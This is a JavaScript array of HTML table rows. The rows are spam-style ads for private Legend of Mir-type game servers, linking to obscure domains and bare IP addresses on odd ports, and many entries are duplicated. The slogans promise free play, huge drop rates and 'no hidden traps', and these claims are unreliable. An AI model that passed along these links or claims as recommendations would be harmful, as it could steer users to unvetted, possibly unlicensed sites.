adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月20日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://dxzs.wxdpdl.cc:15385/shcs/' rel='nofollow' target='_blank'>＜＂山〃海〃传〃说＂＞</a></td><td>＜＂神〃器〃专〃属＂＞</td><td class='r'>11月20日/★通宵固顶★</td><td>故事架构耐玩</td><td>【降妖历练】【千件专属】【脸白爆一切】【全民追梦】<font color='blue'>-推荐</font></td><td>大型●专属</td><td><a href='http://dxzs.wxdpdl.cc:15385/shcs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月20日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>(７６很耐玩﹍合区没有100+活人请来骂我爸爸们)<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.exwr2q6g.top:18549' rel='nofollow' target='_blank'>１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class='r'>11月20日/★通宵固顶★</td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩)<font color='blue'>-推荐</font></td><td>上线疯狗模式</td><td><a href='http://www.exwr2q6g.top:18549'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'>11月20日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb3.22h22h.xyz:159' rel='nofollow' target='_blank'>新山海经█高爆版</a></td><td>【星际探索】专属</td><td class='r'>11月20日/★通宵固顶★</td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://fb3.22h22h.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月20日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m5xsnl.xyz:50050/xrks7' rel='nofollow' target='_blank'>█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class='r'>11月20日/★通宵固顶★</td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='blue'>-推荐</font></td><td>█全网独家█</td><td><a href='http://www.m5xsnl.xyz:50050/xrks7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月20日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月20日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ue3vw8hb.xyz:23877/zkdd6.com/' rel='nofollow' target='_blank'>█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class='r'>11月20日/★通宵固顶★</td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██<font color='blue'>-推荐</font></td><td>大极品超变单职业</td><td><a href='http://www.ue3vw8hb.xyz:23877/zkdd6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wz6628.com:888' rel='nofollow' target='_blank'>１·８５王者玉兔</a></td><td>█首战●首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>【散人专属】</td><td>/独家首发/人气火爆/专属挂机/装备狂爆/<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.wz6628.com:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月20日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月20日/★通宵固顶★</td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■无伤通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月20日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月20日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月20日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月20日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class='r'>11月20日/★通宵固顶★</td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱<font color='blue'>-推荐</font></td><td>█原汁原味█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msgg999.top:5959' rel='nofollow' target='_blank'>迷失之王ミ单职业</a></td><td>超变一区ミ无限刀</td><td class='r'>11月20日/★通宵固顶★</td><td>免费自动挂机</td><td>一小时打1000真茺█上线100倍爆率█沙奖888豆<font color='blue'>-推荐</font></td><td>小怪爆充值卷</td><td><a href='http://www.msgg999.top:5959'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月20日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>11月20日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.120.101.51:1120/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class='r'>11月20日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:1120/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class='r'>11月20日/★通宵固顶★</td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.6jqc3k.xyz:50918/kbzr5' rel='nofollow' target='_blank'>█终极▲狂暴メ金甲╊弑神刃█</a></td><td>█刀刀首爆★０充打全服█</td><td class='r'>11月20日/★通宵固顶★</td><td>免费▃全满▃激情</td><td>██一毛不花█免费顶赞█刀刀光柱█终极狂爆██<font color='blue'>-推荐</font></td><td>▲散人拿沙奖▲</td><td><a href='http://www.6jqc3k.xyz:50918/kbzr5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>11月20日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月20日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月20日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>11月20日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:9999' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█９力量█</td><td class='r'>11月20日/★通宵固顶★</td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:9999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1120.66669.top:55885/' rel='nofollow' target='_blank'>１丶８０战神终极</a></td><td>█７６复古开天█</td><td class='r'>11月20日/★通宵固顶★</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞<font color='blue'>-推荐</font></td><td>开天三职业</td><td><a href='http://1120.66669.top:55885/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>11月20日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月20日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月20日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hhh.bbsd2891.top:1189' rel='nofollow' target='_blank'>┅【＂动漫之王＂】超多地图┅</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class='r'>11月20日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://hhh.bbsd2891.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月20日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xtlko.cn:50006/ssem' rel='nofollow' target='_blank'>疯狂恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class='r'>11月20日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.xtlko.cn:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月20日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月20日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1120.66612.top:18880/' rel='nofollow' target='_blank'>▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class='r'>11月20日/★通宵固顶★</td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██<font color='blue'>-推荐</font></td><td>█赞助可打█</td><td><a href='http://1120.66612.top:18880/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月20日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月20日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月20日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月20日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class='r'>11月20日/★通宵固顶★</td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米<font color='blue'>-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>11月20日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wu6oo.cn:50007/wdcb' rel='nofollow' target='_blank'>超超超超超超超超超超超超超超超超超超</a></td><td>变变变变变变变变变变变变变变变变变变</td><td class='r'>11月20日/★通宵固顶★</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='blue'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.wu6oo.cn:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.qq99ww8.xyz:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆亿兆超变神器█起飞装</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>11月20日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>上线就送█沙捐█狂暴█切割█吸怪█回收█自动█挂机<font color='blue'>-推荐</font></td><td>★免费领回馈★</td><td><a href='http://www.71s.qq99ww8.xyz:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月20日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>烈焰屠龙█免免免免费</a></td><td>零充轰炸█白白白白玩</td><td class='r'>11月20日/★通宵固顶★</td><td>小怪╱爆终极</td><td>██特色专属Buff█０冲玩全服█爆率全开<font color='blue'>-推荐</font></td><td>首创█绝版技能</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dk123.cn:88/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>11月20日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.dk123.cn:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月20日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
